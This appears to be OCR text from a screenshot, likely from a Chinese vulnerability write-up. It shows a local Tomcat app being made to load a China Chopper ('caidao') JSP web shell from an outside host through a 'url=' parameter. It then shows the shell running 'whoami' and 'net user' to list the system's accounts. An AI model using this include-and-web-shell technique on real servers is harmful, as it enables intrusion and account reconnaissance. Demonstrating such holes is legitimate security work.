 计算机 Dev (D:) Soft Server apache-tomcat-7.0.42 webapps Demo2 WEB-INF classes
搜索 classes
com
(C:)
)
Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 在线书签(B) 工具(T) 帮助(H)
http://localhost/D....me/caidao/css.jsp
localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/Demo2/new.jsp?url=http://xsser.me/caidao/css.jsp
Split URL
Execute
localhost
[*] 基本信息 [ C:D:E:F:G:H:I:J: ]
D:\Soft\Server\apache-tomcat-7.0.42\webapps\wooyun\> whoami
admin\selina
系统找不到指定的路径。
D:\Soft\Server\apache-tomcat-7.0.42\bin\> net user
\\ADMIN 的用户帐户
-------------------------------------------------------------------------------
admin-pc Guest selina
ZendUser
命令成功完成。
D:\Soft\Server\apache-tomcat-7.0.42\bin\>
Debug
->||<-